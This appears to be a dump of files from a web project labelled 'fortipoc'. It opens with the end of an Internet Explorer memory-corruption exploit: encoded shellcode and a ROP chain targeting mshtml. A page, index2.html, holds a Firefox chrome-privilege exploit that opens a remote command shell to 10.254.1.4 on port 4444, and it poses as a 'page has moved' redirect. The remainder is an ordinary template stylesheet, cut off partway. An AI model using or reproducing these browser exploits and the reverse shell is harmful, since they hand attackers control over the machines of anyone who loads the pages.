0%u9995%u88c9%uf8db%uaea2%udcd4%u8b99%uf7d7%u8296%ufdc5%u91ab%u84de%ubfae%udedc%ua590%u98ff%ua6cb%ud7ef%ub7cf%udee4%ua9ca%ud8eb%uacae%ucbdb%ubdc8%ucdf9%u86c0%u9dcb%uf48a%udffb%u8c8a%uf79a%u899d%uddce%ub290%ue7ef%ub79e%ufde8%u8f8e%ue9e8%uf2a8%uc39a%ua49f%uffce%u8e92%ue2dd%u809d%ue0fb%uf6c9%udae6%uadc1%u9c9a%ua9d7%uddcf%u8a8c%u9cde%ua3a9%u9df7%uf1c8%ue7e4%uec81%ucae5%uae93%udbfb%ua1af%u84ef%u97bb%uc7c7%uf2b0%ud5d7%u808f%ue5f8%uac8f%udcd9%u968a%u84d5%uaeac%u98fc%ub394%ud9fe%u83b3%ucbca%u9692%uc0c2%ub5a9%ud59f%u83b1%udff4%ua48d%udefa%ub397%uebe3%uad8b%udfee%ub593%ue6de%u8dba%uf882%uab9d%uf8f7%u849d%ucde8%uacb4%ufcda%u9fb9%u9c99%u8299%ud5c3%uffcc%u9fc9%ua9b9%uedd8%ub59a%ud8db%u81ab%ud8cc%u95ad%ued9c%u8cbc%ufcec%ua088%uf7e1%ub1b1%uc89d%ufeba%udeef%ua9a9%ue7fe%ua891%uedef%u939b%uffe4%uaca2%ue2cf%uf1af%ue49f%ubf9e%uc3ef%uf3ab%uc0f5%u8a8e%uc7cf%ua197%uc586%uf4bf%uf99e%u88b7%uc486%uabd7%u97f8%uffbc%ud995%ua6af%uc9f7%u94b3%ue1c8%u9dad%u9ad7%ub296%ud5fb%ub3af%u979b%ua09c%uf582%u84bb%ue2f9%uf78d%ucdce%uf4ac%ucae4%uf3aa%ud9d8%u8289%ufbd9%u8ed7%udde9%u97c9%ucc99%u88ce%uf6cb%u85b3%u80e3%u979d%ucefa%ue8b9%udbec%uff82%u9cca%u979f%uc4fc%u86b9%u92ec%ue0c5%u8684%u8ec3%uf7e8%uefd8%ucae3%uea8f%ucde2%ua292%udbce%u8ed8%u81e2%ub3ab%ucadf%uaa99%ucaff%ua399%uddc8%u89d0%ud8c8%u88d5%uc5cf%ua49d%u8fd9%u88b1%uec83%uaa97%udddd%ub49d%uc6de%ua997%ue883%uae82%ufcdd%ub58c%ucec8%uef95%udc89%u9cd4%ue0e4%u84d6%uc2c2%ub588%udcc8%uae8b%uc1c2%u84d6%uc2c2%ub588%udcc8%uae8b%uc1c2%ua8b5%ucac9%ufda5%ueb97%ua49d%uc2c2%ub588%udcc8%uee8b%u8684%u95d6%ucec8%u939c%ueac2%ua396%u8685%ueec3%uafad");

        rop_length = sc.length + 0x100;
        rdata = "A"; 
        while(rdata.length < rop_length) rdata += rdata;
        ropcom.data = rdata;

        rop_elm = m.readDword(Attr_d_tear + 0xC);
        //alert("rop comment elm at : " + rop_elm.toString(16));

        roploc = m.readDword(rop_elm + 0x28);

        //alert(roploc.toString(16));
        //fake s_apfnTrackerTearoffVtable object, size 0x28
        fakeTearOff = "";
        for(i = 0; i < 0x28; i += 4) {
          if(i == 0xC) {
            fakeTearOff += makeaddr(roploc + 0x28);
            //fakeTearOff += makeaddr(0x99999999);
          }
          else {
            fakeTearOff += makeaddr(m.readDword(Attr_b_tear + i));
          }
        }
        fakeTearOff += makeaddr(roploc + 0x2C);
        ropstr = fakeTearOff + makeRop(m, roploc + 0x2C, mshtml_base, sc, 0x38);

        for(i = ropstr.length -1; i >= 0; i--) {
          ropcom.replaceData(i, 1, ropstr.substr(i, 1));
        }

        //20000902 
        Math.atan2(1, ("roploc = " + roploc.toString(16)).toString(16));
        replaceDataWithNulls(rd1, 0x88, 2, makeaddr(0x20000902));
        replaceDataWithNulls(rd1, 0x94, 2, makeaddr(roploc));
        Math.atan(1);
        rd2.b();
        //cleanup
        replaceDataWithNulls(rd1, 0x78, 2, makeaddr(0x00000302));
        replaceDataWithNulls(rd1, 0x88, 2, makeaddr(0x00000302));

      }
    </script>
  </head>
  <body onload="Start();">
  </body>
</html>

// bp !mshtml + 218dbc
</file>

<file: fortipoc/media/index2.html>
<!doctype html>
      <html>
        <body>
          <script>
            
      var opts = {"xSSxxUGXkyoBjAZG":"\n      (function(){\n        window = this;\n\n        Components.utils.import(\"resource://gre/modules/NetUtil.jsm\");\n        var host = '10.254.1.4';\n        var port = 4444;\n\n        var socketTransport = Components.classes[\"@mozilla.org/network/socket-transport-service;1\"]\n                                .getService(Components.interfaces.nsISocketTransportService);\n        var socket = socketTransport.createTransport(null, 0, host, port, null);\n        var outStream = socket.openOutputStream(0, 0, 0);\n        var inStream = socket.openInputStream(0, 0, 0);\n\n        var pump = Components.classes[\"@mozilla.org/network/input-stream-pump;1\"]\n                       .createInstance(Components.interfaces.nsIInputStreamPump);\n        pump.init(inStream, -1, -1, 0, 0, true);\n\n        \n      var readUntilToken = function(cb) {\n        Components.utils.import(\"resource://gre/modules/NetUtil.jsm\");\n\n        var buffer = '', m = null;\n        return function(request, context, stream, offset, count) {\n          buffer += NetUtil.readInputStreamToString(stream, count);\n          if (buffer.match(/^(\\[\\[\\w{8}\\]\\])/)) {\n            if (m = buffer.match(/^(\\[\\[\\w{8}\\]\\])([\\s\\S]*)\\1/)) {\n              cb(m[2]);\n              buffer = '';\n            }\n          } else if (buffer.indexOf(\"\\n\") > -1) {\n            cb(buffer);\n            buffer = '';\n          }\n        };\n      };\n    \n\n        var listener = {\n          onStartRequest: function(request, context) {},\n          onStopRequest: function(request, context) {},\n          onDataAvailable: readUntilToken(function(data) {\n            runCmd(data, function(err, output) {\n              if (!err) outStream.write(output, output.length);\n            });\n          })\n        };\n\n        \n      \n      var readFile = function(path) {\n        try {\n          var file = Components.classes[\"@mozilla.org/file/local;1\"]\n                   .createInstance(Components.interfaces.nsILocalFile);\n          file.initWithPath(path);\n\n          var fileStream = Components.classes[\"@mozilla.org/network/file-input-stream;1\"]\n                           .createInstance(Components.interfaces.nsIFileInputStream);\n          fileStream.init(file, 1, 0, false);\n\n          var binaryStream = Components.classes[\"@mozilla.org/binaryinputstream;1\"]\n                             .createInstance(Components.interfaces.nsIBinaryInputStream);\n          binaryStream.setInputStream(fileStream);\n          var array = binaryStream.readByteArray(fileStream.available());\n\n          binaryStream.close();\n          fileStream.close();\n          file.remove(true);\n\n          return array.map(function(aItem) { return String.fromCharCode(aItem); }).join(\"\");\n        } catch (e) { return \"\"; }\n      };\n    \n      \n      var setTimeout = function(cb, delay) {\n        var timer = Components.classes[\"@mozilla.org/timer;1\"].createInstance(Components.interfaces.nsITimer);\n        timer.initWithCallback({notify:cb}, delay, Components.interfaces.nsITimer.TYPE_ONE_SHOT);\n        return timer;\n      };\n    \n\n      var ua = Components.classes[\"@mozilla.org/network/protocol;1?name=http\"]\n        .getService(Components.interfaces.nsIHttpProtocolHandler).userAgent;\n      var windows = (ua.indexOf(\"Windows\")>-1);\n      var svcs = Components.utils.import(\"resource://gre/modules/Services.jsm\");\n      var jscript = ({\"src\":\"\\n      var b64 = WScript.arguments(0);\\n      var dom = new ActiveXObject(\\\"MSXML2.DOMDocument.3.0\\\");\\n      var el  = dom.createElement(\\\"root\\\");\\n      el.dataType = \\\"bin.base64\\\"; el.text = b64; dom.appendChild(el);\\n      var stream = new ActiveXObject(\\\"ADODB.Stream\\\");\\n      stream.Type=1; stream.Open(); stream.Write(el.nodeTypedValue);\\n      stream.Position=0; stream.type=2; stream.CharSet = \\\"us-ascii\\\"; stream.Position=0;\\n      var cmd = stream.ReadText();\\n      (new ActiveXObject(\\\"WScript.Shell\\\")).Run(cmd, 0, true);\\n    \"}).src;\n      var runCmd = function(cmd, cb) {\n        cb = cb || (function(){});\n\n        if (cmd.trim().length == 0) {\n          setTimeout(function(){ cb(\"Command is empty string ('').\"); });\n          return;\n        }\n\n        var js = (/^\\s*\\[JAVASCRIPT\\]([\\s\\S]*)\\[\\/JAVASCRIPT\\]/g).exec(cmd.trim());\n        if (js) {\n          var tag = \"[!JAVASCRIPT]\";\n          var sync = true;  /* avoid zalgo's reach */\n          var sent = false;\n          var retVal = null;\n\n          try {\n            this.send = function(r){\n              if (sent) return;\n              sent = true;\n              if (r) {\n                if (sync) setTimeout(function(){ cb(false, r+tag+\"\\n\"); });\n                else      cb(false, r+tag+\"\\n\");\n              }\n            };\n            retVal = Function(js[1]).call(this);\n          } catch (e) { retVal = e.message; }\n\n          sync = false;\n\n          if (retVal && !sent) {\n            sent = true;\n            setTimeout(function(){ cb(false, retVal+tag+\"\\n\"); });\n          }\n\n          return;\n        }\n\n        var shEsc = \"\\\\$&\";\n        var shPath = \"/bin/sh -c\";\n\n        if (windows) {\n          shPath = \"cmd /c\";\n          shEsc = \"\\^$&\";\n          var jscriptFile = Components.classes[\"@mozilla.org/file/directory_service;1\"]\n            .getService(Components.interfaces.nsIProperties)\n            .get(\"TmpD\", Components.interfaces.nsIFile);\n          jscriptFile.append('bXl4l7ZY8Z5ritZ290.js');\n          var stream = Components.classes[\"@mozilla.org/network/safe-file-output-stream;1\"]\n            .createInstance(Components.interfaces.nsIFileOutputStream);\n          stream.init(jscriptFile, 0x04 | 0x08 | 0x20, 0666, 0);\n          stream.write(jscript, jscript.length);\n          if (stream instanceof Components.interfaces.nsISafeOutputStream) {\n            stream.finish();\n          } else {\n            stream.close();\n          }\n        }\n\n        var stdoutFile = \"kPv18KdRsNVFYyXsJU\";\n\n        var stdout = Components.classes[\"@mozilla.org/file/directory_service;1\"]\n          .getService(Components.interfaces.nsIProperties)\n          .get(\"TmpD\", Components.interfaces.nsIFile);\n        stdout.append(stdoutFile);\n\n        var shell;\n        cmd = cmd.trim();\n        if (windows) {\n          shell = shPath+\" \"+cmd;\n          shell = shPath+\" \"+shell.replace(/\\W/g, shEsc)+\" >\"+stdout.path+\" 2>&1\";\n          var b64 = svcs.btoa(shell);\n        } else {\n          shell = shPath+\" \"+cmd.replace(/\\W/g, shEsc);\n          shell = shPath+\" \"+shell.replace(/\\W/g, shEsc) + \" >\"+stdout.path+\" 2>&1\";\n        }\n\n        var process = Components.classes[\"@mozilla.org/process/util;1\"]\n          .createInstance(Components.interfaces.nsIProcess);\n        var sh = Components.classes[\"@mozilla.org/file/local;1\"]\n                   .createInstance(Components.interfaces.nsILocalFile);\n\n        if (windows) {\n          sh.initWithPath(\"C:\\\\Windows\\\\System32\\\\wscript.exe\");\n          process.init(sh);\n          var args = [jscriptFile.path, b64];\n          process.run(true, args, args.length);\n          jscriptFile.remove(true);\n          setTimeout(function(){cb(false, cmd+\"\\n\"+readFile(stdout.path));});\n        } else {\n          sh.initWithPath(\"/bin/sh\");\n          process.init(sh);\n          var args = [\"-c\", shell];\n          process.run(true, args, args.length);\n          setTimeout(function(){cb(false, readFile(stdout.path));});\n        }\n      };\n    \n\n        pump.asyncRead(listener, null);\n      })();\n\n"};
      var key = opts['xSSxxUGXkyoBjAZG'];
      var props = {};
      props.has = function(n){
        if (!window.top.x && n=='nodeType') {
          window.top.x=window.open("chrome://browser/content/browser.xul", "x",
            "chrome,,top=-9999px,left=-9999px,height=100px,width=100px");
          if (window.top.x) {
            Object.setPrototypeOf(document, pro);
            setTimeout(function(){
              x.location='data:text/html,<iframe mozbrowser src="about:blank"></iframe>';

              setTimeout(function(){
                x.messageManager.loadFrameScript('data:,'+key, false);
                setTimeout(function(){
                  x.close();
                }, 100)
              }, 100)
            }, 100);
          }
        }
      }
      var pro = Object.getPrototypeOf(document);
      Object.setPrototypeOf(document, Proxy.create(props));
    
          </script>
          The page has moved. <span style='text-decoration:underline;'>Click here</span> to be redirected.
        </body>
      </html>
</file>
<file: fortipoc/assets/css/main.css>
@import url("fontawesome-all.min.css");
@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,300italic,400italic");

/*
	Alpha by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/

/* Reset */

/* Based on meyerweb.com/eric/tools/css/reset (v2.0 | 20110126 | License: public domain) */

	html, body, div, span, applet, object,
	iframe, h1, h2, h3, h4, h5, h6, p, blockquote,
	pre, a, abbr, acronym, address, big, cite,
	code, del, dfn, em, img, ins, kbd, q, s, samp,
	small, strike, strong, sub, sup, tt, var, b,
	u, i, center, dl, dt, dd, ol, ul, li, fieldset,
	form, label, legend, table, caption, tbody,
	tfoot, thead, tr, th, td, article, aside,
	canvas, details, embed, figure, figcaption,
	footer, header, hgroup, menu, nav, output, ruby,
	section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
	}

	article, aside, details, figcaption, figure,
	footer, header, hgroup, menu, nav, section {
		display: block;
	}

	body {
		line-height: 1;
	}

	ol, ul {
		list-style: none;
	}

	blockquote, q {
		quotes: none;
	}

		blockquote:before, blockquote:after, q:before, q:after {
			content: '';
			content: none;
		}

	table {
		border-collapse: collapse;
		border-spacing: 0;
	}

	body {
		-webkit-text-size-adjust: none;
	}

	mark {
		background-color: transparent;
		color: inherit;
	}

	input::-moz-focus-inner {
		border: 0;
		padding: 0;
	}

	input, select, textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
	}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 320px;
		}

	}

	html {
		box-sizing: border-box;
	}

	*, *:before, *:after {
		box-sizing: inherit;
	}

	body {
		background: #f5f5f5;
	}

	body, input, select, textarea {
		color: #777;
		font-family: "Source Sans Pro", sans-serif;
		font-size: 16pt;
		font-weight: 300;
		line-height: 1.65em;
		letter-spacing: -0.015em;
	}

	a {
		-moz-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-webkit-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-ms-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		border-bottom: dotted 1px;
		color: #e89980;
		text-decoration: none;
	}

		a:hover {
			border-bottom-color: transparent;
		}

	strong, b {
		color: #646464;
		font-weight: 400;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 2em 0;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #646464;
		font-weight: 300;
		line-height: 1em;
		margin: 0 0 0.5em 0;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			text-decoration: none;
		}

	h2 {
		font-size: 2.25em;
		line-height: 1.5em;
		letter-spacing: -0.035em;
	}

	h3 {
		font-size: 1.75em;
		line-height: 1.5em;
		letter-spacing: -0.025em;
	}

	h4 {
		font-size: 1.1em;
		line-height: 1.5em;
		letter-spacing: 0;
	}

	h5 {
		font-size: 0.9em;
		line-height: 1.5em;
		letter-spacing: 0;
	}

	h6 {
		font-size: 0.7em;
		line-height: 1.5em;
		letter-spacing: 0;
	}

	sub {
		font-size: 0.8em;
		position: relative;
		top: 0.5em;
	}

	sup {
		font-size: 0.8em;
		position: relative;
		top: -0.5em;
	}

	hr {
		border: 0;
		border-bottom: solid 2px #e5e5e5;
		margin: 2em 0;
	}

		hr.major {
			margin: 3em 0;
		}

	blockquote {
		border-left: solid 4px #e5e5e5;
		font-style: italic;
		margin: 0 0 2em 0;
		padding: 0.5em 0 0.5em 2em;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		background: #f8f8f8;
		border-radius: 6px;
		border: solid 1px #e5e5e5;
		font-family: monospace;
		font-size: 0.9em;
		line-height: 1.75em;
		margin: 0 0 2em 0;
		overflow-x: auto;
		padding: 1em 1.5em;
	}

	code {
		background: #f8f8f8;
		border-radius: 6px;
		border: solid 1px #e5e5e5;
		font-family: monospace;
		font-size: 0.9em;
		margin: 0 0.25em;
		padding: 0.25em 0.65em;
	}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

/* Row */

	.row {
		display: flex;
		flex-wrap: wrap;
		box-sizing: border-box;
		align-items: stretch;
	}

		.row > * {
			box-sizing: border-box;
		}

		.row.gtr-uniform > * > :last-child {
			margin-bottom: 0;
		}

		.row.aln-left {
			justify-content: flex-start;
		}

		.row.aln-center {
			justify-content: center;
		}

		.row.aln-right {
			justify-content: flex-end;
		}

		.row.aln-top {
			align-items: flex-start;
		}

		.row.aln-middle {
			align-items: center;
		}

		.row.aln-bottom {
			align-items: flex-end;
		}

		.row > .imp {
			order: -1;
		}

		.row > .col-1 {
			width: 8.33333%;
		}

		.row > .off-1 {
			margin-left: 8.33333%;
		}

		.row > .col-2 {
			width: 16.66667%;
		}

		.row > .off-2 {
			margin-left: 16.66667%;
		}

		.row > .col-3 {
			width: 25%;
		}

		.row > .off-3 {
			margin-left: 25%;
		}

		.row > .col-4 {
			width: 33.33333%;
		}

		.row > .off-4 {
			margin-left: 33.33333%;
		}

		.row > .col-5 {
			width: 41.66667%;
		}

		.row > .off-5 {
			margin-left: 41.66667%;
		}

		.row > .col-6 {
			width: 50%;
		}

		.row > .off-6 {
			margin-left: 50%;
		}

		.row > .col-7 {
			width: 58.33333%;
		}

		.row > .off-7 {
			margin-left: 58.33333%;
		}

		.row > .col-8 {
			width: 66.66667%;
		}

		.row > .off-8 {
			margin-left: 66.66667%;
		}

		.row > .col-9 {
			width: 75%;
		}

		.row > .off-9 {
			margin-left: 75%;
		}

		.row > .col-10 {
			width: 83.33333%;
		}

		.row > .off-10 {
			margin-left: 83.33333%;
		}

		.row > .col-11 {
			width: 91.66667%;
		}

		.row > .off-11 {
			margin-left: 91.66667%;
		}

		.row > .col-12 {
			width: 100%;
		}

		.row > .off-12 {
			margin-left: 100%;
		}

		.row.gtr-0 {
			margin-top: 0;
			margin-left: 0em;
		}

			.row.gtr-0 > * {
				padding: 0 0 0 0em;
			}

			.row.gtr-0.gtr-uniform {
				margin-top: 0em;
			}

				.row.gtr-0.gtr-uniform > * {
					padding-top: 0em;
				}

		.row.gtr-25 {
			margin-top: 0;
			margin-left: -0.5em;
		}

			.row.gtr-25 > * {
				padding: 0 0 0 0.5em;
			}

			.row.gtr-25.gtr-uniform {
				margin-top: -0.5em;
			}

				.row.gtr-25.gtr-uniform > * {
					padding-top: 0.5em;
				}

		.row.gtr-50 {
			margin-top: 0;
			margin-left: -1em;
		}

			.row.gtr-50 > * {
				padding: 0 0 0 1em;
			}

			.row.gtr-50.gtr-uniform {
				margin-top: -1em;
			}

				.row.gtr-50.gtr-uniform > * {
					padding-top: 1em;
				}

		.row {
			margin-top: 0;
			margin-left: -2em;
		}

			.row > * {
				padding: 0 0 0 2em;
			}

			.row.gtr-uniform {
				margin-top: -2em;
			}

				.row.gtr-uniform > * {
					padding-top: 2em;
				}

		.row.gtr-150 {
			margin-top: 0;
			margin-left: -3em;
		}

			.row.gtr-150 > * {
				padding: 0 0 0 3em;
			}

			.row.gtr-150.gtr-uniform {
				margin-top: -3em;
			}

				.row.gtr-150.gtr-uniform > * {
					padding-top: 3em;
				}

		.row.gtr-200 {
			margin-top: 0;
			margin-left: -4em;
		}

			.row.gtr-200 > * {
				padding: 0 0 0 4em;
			}

			.row.gtr-200.gtr-uniform {
				margin-top: -4em;
			}

				.row.gtr-200.gtr-uniform > * {
					padding-top: 4em;
				}

		@media screen and (max-width: 1680px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-wide {
					order: -1;
				}

				.row > .col-1-wide {
					width: 8.33333%;
				}

				.row > .off-1-wide {
					margin-left: 8.33333%;
				}

				.row > .col-2-wide {
					width: 16.66667%;
				}

				.row > .off-2-wide {
					margin-left: 16.66667%;
				}

				.row > .col-3-wide {
					width: 25%;
				}

				.row > .off-3-wide {
					margin-left: 25%;
				}

				.row > .col-4-wide {
					width: 33.33333%;
				}

				.row > .off-4-wide {
					margin-left: 33.33333%;
				}

				.row > .col-5-wide {
					width: 41.66667%;
				}

				.row > .off-5-wide {
					margin-left: 41.66667%;
				}

				.row > .col-6-wide {
					width: 50%;
				}

				.row > .off-6-wide {
					margin-left: 50%;
				}

				.row > .col-7-wide {
					width: 58.33333%;
				}

				.row > .off-7-wide {
					margin-left: 58.33333%;
				}

				.row > .col-8-wide {
					width: 66.66667%;
				}

				.row > .off-8-wide {
					margin-left: 66.66667%;
				}

				.row > .col-9-wide {
					width: 75%;
				}

				.row > .off-9-wide {
					margin-left: 75%;
				}

				.row > .col-10-wide {
					width: 83.33333%;
				}

				.row > .off-10-wide {
					margin-left: 83.33333%;
				}

				.row > .col-11-wide {
					width: 91.66667%;
				}

				.row > .off-11-wide {
					margin-left: 91.66667%;
				}

				.row > .col-12-wide {
					width: 100%;
				}

				.row > .off-12-wide {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.5em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.5em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.5em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.5em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -1em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 1em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -1em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 1em;
						}

				.row {
					margin-top: 0;
					margin-left: -2em;
				}

					.row > * {
						padding: 0 0 0 2em;
					}

					.row.gtr-uniform {
						margin-top: -2em;
					}

						.row.gtr-uniform > * {
							padding-top: 2em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -3em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 3em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -3em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 3em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -4em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 4em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -4em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 4em;
						}

		}

		@media screen and (max-width: 1280px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-normal {
					order: -1;
				}

				.row > .col-1-normal {
					width: 8.33333%;
				}

				.row > .off-1-normal {
					margin-left: 8.33333%;
				}

				.row > .col-2-normal {
					width: 16.66667%;
				}

				.row > .off-2-normal {
					margin-left: 16.66667%;
				}

				.row > .col-3-normal {
					width: 25%;
				}

				.row > .off-3-normal {
					margin-left: 25%;
				}

				.row > .col-4-normal {
					width: 33.33333%;
				}

				.row > .off-4-normal {
					margin-left: 33.33333%;
				}

				.row > .col-5-normal {
					width: 41.66667%;
				}

				.row > .off-5-normal {
					margin-left: 41.66667%;
				}

				.row > .col-6-normal {
					width: 50%;
				}

				.row > .off-6-normal {
					margin-left: 50%;
				}

				.row > .col-7-normal {
					width: 58.33333%;
				}

				.row > .off-7-normal {
					margin-left: 58.33333%;
				}

				.row > .col-8-normal {
					width: 66.66667%;
				}

				.row > .off-8-normal {
					margin-left: 66.66667%;
				}

				.row > .col-9-normal {
					width: 75%;
				}

				.row > .off-9-normal {
					margin-left: 75%;
				}

				.row > .col-10-normal {
					width: 83.33333%;
				}

				.row > .off-10-normal {
					margin-left: 83.33333%;
				}

				.row > .col-11-normal {
					width: 91.66667%;
				}

				.row > .off-11-normal {
					margin-left: 91.66667%;
				}

				.row > .col-12-normal {
					width: 100%;
				}

				.row > .off-12-normal {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.5em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.5em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.5em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.5em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -1em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 1em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -1em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 1em;
						}

				.row {
					margin-top: 0;
					margin-left: -2em;
				}

					.row > * {
						padding: 0 0 0 2em;
					}

					.row.gtr-uniform {
						margin-top: -2em;
					}

						.row.gtr-uniform > * {
							padding-top: 2em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -3em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 3em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -3em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 3em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -4em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 4em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -4em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 4em;
						}

		}

		@media screen and (max-width: 980px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

